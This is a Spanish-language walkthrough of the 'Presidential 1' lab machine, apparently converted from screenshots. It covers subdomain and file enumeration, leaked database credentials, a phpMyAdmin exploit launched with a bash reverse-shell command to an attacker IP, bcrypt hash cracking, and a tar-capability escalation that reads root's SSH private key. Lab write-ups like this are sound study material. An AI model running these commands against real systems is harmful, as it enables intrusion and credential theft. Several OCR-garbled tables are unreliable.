

## **Presidential 1**

### 1. Enumeración

Para saber la IP de la máquina a la que nos vamos a enfrentar, tenemos que ejecutar el comando arp-scan. En este caso, 192.168.1.31



Ahora que sabemos la IP, realizamos un Ping a la máquina víctima. Parece que estamos ante una máquina Linux.

| 64 but as from 102 168 1 21; isomp sos 1 ++1 64 time A 804 ms                                                                                        |
|----------------------------------------------------------------------------------------------------|
| 64 bytes from 192.168.1.31. 1cmp_sed=1 ttt=64 time=0.894 ms                                                                                          |
| — 192.168.1.31 ping statistics —<br>1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>rtt min/avg/max/mdev = 0.894/0.894/0.894/0.000 ms |

Realizamos un escaneo exhaustivo para conocer los servicios y versión correspondientes a los puertos abiertos que presenta la máquina víctima.



Con "whatweb" vemos las tecnologías de la web que está corriendo en el puerto 80.

Revisamos la web en nuestro navegador. Lo primero que vemos, es votenow.local. Por si se está aplicando Virtual Hosting, lo añadimos a nuestro fichero /etc/hosts. Aunque nos llevará a la misma web.

| ) 윤 192.168.1.31                                                                                    |                 | ☆            |  |
|----------------------------------------------------------------------------------------------------|-----------------|--------------|--|
| 🕱 Kali Forums 🛛 🧟 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec 🔯 Installation Cannot Co |                 |              |  |
| contact@votenow.local                                                                               | ¥ f             | 0 8 6        |  |
| PRESIDENTIAL ELECTION                                                                               | HOME CANDIDATES | OUR SPONSORS |  |
|                                                                                                    | 14              |              |  |

#### 2. Análisis de vulnerabilidades

whatweb http://192.168.1.31 p://192.168.1.31 [200 OK] Apache[2.4.6], Bo

Realizamos una enumeración de directorios con gobuster. Solo descubrimos el directorio "assets", en el cual no vemos nada interesante.

| gobuster dir -w /usr/sh                                                                                                    | re/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -u http://192.168.1.31                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.3<br>by OJ Reeves (@TheColonial)                                                                                               | ∂ Christian Mehlmauer (@firefart)                                                                                              |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre> | http://192.168.1.31<br>GET<br>20<br>/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<br>404<br>gobuster/3.3<br>10s |
| 2022/12/30 09:30:15 Startin                                                                                                    | g gobuster in directory enumeration mode                                                                                       |
| /assets (Stat)<br>Progress: 216523 / 220561 (<br>2022/12/30 09:30:40 Finisher                                                              | s: 301) [Size: 235] [→ http://192.168.1.31/assets/]<br>88.17%)                                                                 |

Ejecutamos de nuevo la búsqueda, pero forzando a que gobuster a que añada una "/" al final. Descubrimos el directorio /cgi-bin/ pero no es vulnerable a un ataque de ShellShock.

| (root@kali)-[/home/kali<br>gobuster dir -w /usr/sh                                                                                                    | re/wordlists/dirbuster/directory-lis                                                                    | t <b>-2.3-medium.txt</b> −t 20 -t | http://192.168.1.31 | add-slash |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------------------|-----------|
| Gobuster v3.3<br>by OJ Reeves (@TheColonial)                                                                                                    | & Christian Mehlmauer (@firefart)                                                                       |                                   |                     |           |
| <ul> <li>[+] Url:</li> <li>[+] Method:</li> <li>[+] Threads:</li> <li>[+] Wordlist:</li> <li>[+] Negative Status codes:</li> <li>[+] User Agent:</li> <li>[+] Add Slash:</li> <li>[+] Timeout:</li> </ul> | http://192.168.1.31<br>GET<br>20<br>/usr/Share/wordlists/dirbuster/direc<br>gobuster/3.3<br>true<br>105 | tory-list-2.3-medium.txt;         |                     |           |
| 2022/12/30 09:35:08 Startin                                                                                                    | gobuster in directory enumeration m                                                                     | ode                               |                     |           |
| /icons/ (Statr<br>/assets/ (Statr<br>/cgi-bin/ (Statr<br>Progress: 215810 / 220561 (<br>2022/12/30 09:35:34 Finisher                                                                                      | s: 200) [Size: 74409]<br>s: 200) [Size: 1505]<br>s: 403) [Size: 210]<br>7.85%)                          |                                   |                     |           |

Vamos a realizar una enumeración de subdominios y encontramos <u>http://datasafe.votenow.local</u>.

| <pre>(root@l wfuzz ***********************************</pre> | <pre>kali)-[/home<br/>-c hc=404,<br/>***********************************</pre> | /kali]<br>400 hh:<br>*********************************** | 1973 - W Jocal<br>= 11713 - W J<br>- / Sectors<br>- / Sectors | /usr/share/sec | clists/Discover | y/Web-Content/directory-list-2.3-medium.txt -t 10 -u http://votenow.local -H "Host: FUZZ.votenow.local" |
|--------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-----------------|----------------------------------------------------------------------------------------------------|
| IDogress: 1                                                  | 219Response                                                                    | S Lines                                                  | Word                                                                                                    | Chars          | Payload         | ►                                                                                                    |
| 000009955:                                                   | 200                                                                            | 68 L                                                     | 369 W                                                                                                    | 9499 Ch        | "datasafe"      |                                                                                                    |

Abrimos la web con nuestro navegador y vemos que se trata de un "Phpmyadmin". Probamos combinaciones de usuario y claves comunes, pero no ganamos acceso.

| datasafe.votenow.local      |                   |                   |          |                                   |
|-----------------------------|-------------------|-------------------|----------|-----------------------------------|
| Kali Forums 🛛 🤜 Kali NetHun | er 🛸 Exploit-DB 🗯 | Google Hacking DB | 📕 OffSec | 😳 Installation Cannot Co          |
|                             |                   |                   | We       | phpMyAdmin<br>Icome to phpMyAdmin |
|                             |                   | Us                | sername: |                                   |
|                             |                   | Pa                | issword: |                                   |
|                             |                   |                   |          | Go                                |

Como la web usa PHP, vamos a realizar una enumeración de ficheros "php" y "php.bak".

| <pre>(root@kali)-[/home/kali<br/>gobuster dir -w /usr/s</pre>                                                                                                  | i]<br>hare/wordlists/dirbuster,                                                                        | /directory-list-2.3-medium.txt -t 20 -u http://192.168.1.31 -x "php.php.bak" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| Gobuster v3.3<br>by OJ Reeves (@TheColonial                                                                                                    | ) & Christian Mehlmauer (                                                                              | (@firefart)                                                                  |
| <pre>[+] Url:<br/>[+] Method:<br/>[4] Threads:<br/>[4] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:</pre> | http://192.168.1.31<br>GET<br>20<br>/usr/share/wordlists/<br>404<br>gobuster/3.3<br>php,php.bak<br>105 | dirbuster/directory-list-2.3-medium.txt                                      |
| 2022/12/30 09:48:06 Starti                                                                                                    | ng gobuster in directory                                                                               | enumeration mode                                                             |
| /assets (Sta<br>/config.php (Sta<br>/config.php.bak (Sta<br>Progress: 659327 / 661683<br>2022/12/30 09:49:43 Finish                                            | tus: 301) [Size: 235] [-<br>tus: 200) [Size: 0]<br>tus: 200) [Size: 107]<br>(99.64%)<br>ed             | → http://192.168.1.31/assets/]                                               |

Revisamos el contenido del fichero config.php.bak y obtenemos unas credenciales.

| <pre>(root@kali)-[/home/kali]</pre>                                                                          |
|----------------------------------------------------------------------------------------------------|
| \$dbUser = "votebox";<br>\$dbPass = "casoj3FFASPsbyoRP";<br>\$dbHost = "localhost";<br>\$dbname = "votebox"; |
| ?>                                                                                                    |

Usuario: votebox

Clave: casoj3FFASPsbyoRP

# 3. Explotación y acceso

Identificamos una versión antigua de Phpmyadmin.



Revisamos si tiene algún exploit del que nos podamos aprovechar.



Modificamos la siguiente línea del script que estaba erróneo.



Realizamos una prueba primero, para comprobar que se ejecuta correctamente.

Viendo que todo es correcto, lanzamos de nuevo el exploit pero ejecutando una "reverse shell".

| <pre>(root@kali)-[/hom</pre> | e/kali/HTB/presidential1]                                                                                   |
|------------------------------|----------------------------------------------------------------------------------------------------|
| python3 exploit.p            | y datasafe.votenow.local 80 / votebox casoj3FFASPsbyoRP "bash -c bash -i >6 /dev/tcp/192.168.1.42/443 0>61" |
|                              | <pre>(root@kali)-[/home/kali]</pre>                                                                         |

#### 4. Movimiento lateral

Si revisamos las BBDD disponibles, vemos la BBDD "votebox" con una tabla "users". En ella está un hash de la contraseña del usuario "admin".

| ← → C @                        | O 👌 ⊶ datasafe. <b>votenow.local</b> /sql.php?server=1&db=votebox&table=users&pos=0                       |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| 🐃 Kali Linux 🍙 Kali Tools 🗧 Ka | ali Docs 🕱 Kali Forums  Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec 🔯 Installation Cannot Co |
| phpMuAdmin                     | 📻 👘 Server: localhost > 🗊 Database: votebox > 📷 Table: users                                              |
| <u>소 페 8 0 % ¢</u>             | 🗏 Browse 🖗 Structure 🔝 SQL 🔍 Search 💱 Insert 🚍 Export 🖨 Import 🎤 Operations 🏁 Triggers                    |
| Recent Favorites               | A Showing rows 0 - 0 (1 total. Query took 0.0050 seconds.)                                                |
| New                            | SELECT * FROM 'users'                                                                                     |
| e votebox                      |                                                                                                    |
| New<br>Users                   | Show all Number of rows: 25 v Filter rows: Search this table                                              |
|                                | + Options                                                                                                 |
|                                | ←T→ ▼ username password                                                                                   |
|                                | □ 🖉 Edit ½ Copy 🤤 Delete admin \$2y\$12\$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97a                      |

Vamos a intentar romper ese hash con John. Nos copiamos ese hash obtenido a un fichero y se lo pasamos a John. Obtenemos la clave "*Stella*".

| <pre>(root@kali)=[/home/kali/HTB/presidential1] /r2WlgyyH2gEWk0y5</pre>                  |
|------------------------------------------------------------------------------------------|
|                                                                                          |
| Using default_input_encoding:/UTF-8210Vs88zv7+vTh2if+8cr1r5cEuto                         |
| Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])                                      |
| Cost 1 (iteration count) is 4096 for all loaded hashes Section                           |
| Will run 2:OpenMP threads:21b11jH4YHelbEw3Vklsxc52MwrUdpHDdXC/OD                         |
| Press 'q' or Ctrl-C to abort, almost any other key for status                            |
| 0g 0:01:06:30 0.26% (ETA: 2023-01-17 10:49) 0g/s 11.15p/s 11.15c/s 11.15C/s 021486zxasqw |

| bash-4.2\$ils:-la/home_selfmake_request(                  |
|-----------------------------------------------------------|
| total @ /usr/local/lib/python3.10/dist-packages/url       |
| drwxr-xr+x.se3(roote,roote) 19 Jun 27 2020 .              |
| dr=xr=xr=x.17 root root 244 Jun 27 2020                   |
| drwx - // . r/2 admin admin 116 Jun 28t-2020 admin 1      |
| <pre>bashH4.2\$isuradminse = conn.getresponse()</pre>     |
| Password:usr/lib/python3.10/http/client.py", line 1       |
| [admin@votenow phpmyadmin]\$ whoami                       |
| admin = "/usr/lib/python3.10/http/client.py", line 3      |
| <pre>[admin@votenow phpmyadmin]\$ selfread_status()</pre> |

### 5. Escalada de privilegios

Revisamos las capabilities asignadas.



Nos fijamos en el binario tarS. Parece la misma versión de tar, pero a la que se la ha asignado una capability. Buscamos información de la misma:

https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linuxcapabilities#cap\_dac\_read\_search

Seguimos los pasos descritos y conseguimos obtener la clave id\_rsa de root.

| [admin@votenow tmp]\$ tarS -czf /tmp/files.tar /root/.ssh/                   |
|------------------------------------------------------------------------------|
| tarS: Removing leading `/' from member names                                 |
| [admin@votenow_tmp]\$mlsk=la//tmp/residential1)                              |
| total:4help                                                                  |
| drwxrwxrwttio2 root root 23 Dec 30 11:18 .                                   |
| dr=xr=xr=x.[176rootSgrootngs244vJuny27]=2020n.interface]                     |
| -rw-rw-r [-1 adminsadmins3279 Decp30:11:18 files.tard.address:]              |
| [admin@votenow tmp]\$icd]/tmp/escape_char] [-F configfile] [-I pkcs          |
| [admin@votenow tmp]\$ tar =xvf files.tar = host [coort] = [-L address]       |
| <pre>root/.ssh/ [-l login_name] [-m mac_spec] [-0 ctl_cmd] [-o option]</pre> |
| <pre>root/.ssh/id_rsauery_option] [-R address] [-S ctl_path] [-W host;</pre> |
| root/.ssh/id_rsa.pub_tun[:remote_tun]] destination [command [argun           |
| root/.ssh/authorized_keys                                                    |
| [admin@votenow_tmp]\$=catali/HTB/presidential1]                              |
| files.tardmroot/2.168.1.31:2082 -i id_rsa -p 2082                            |
| [admin@votenow tmp]\$ cat root/.ssh/id_rsa                                   |
| schi BEGIN RSA PRIVATE KEY mame 192.168.1.31:2082: Name or service           |
| MIIJKQIBAAKCAgEAqCxgVFD0v4dmf8XgX5fKVeZ7V5LcY8hdKTDebvjCtrASgFnQ             |
| hr86L00dQ1kBaAsrayIZeZu5zd4Vr5CAHrR50BosvkaURNhxxXy0/Gxf0e5zFDkg             |
| lZD4VKzTcHg0aENL8aIaUAka38PVgFjgrJjuh5wUgjavKA7wXGllRTvrEKMBCVs5             |
| QE4bbaENShTFLd5RBxkhH+Ph9PKg08+8nkjtn4Rnz1dtqUlvoS07CdSlQUeMdE8f             |

Nos la copiamos a nuestra máquina de atacante y nos conectamos a la máquina víctima con ella, ganando acceso como root.

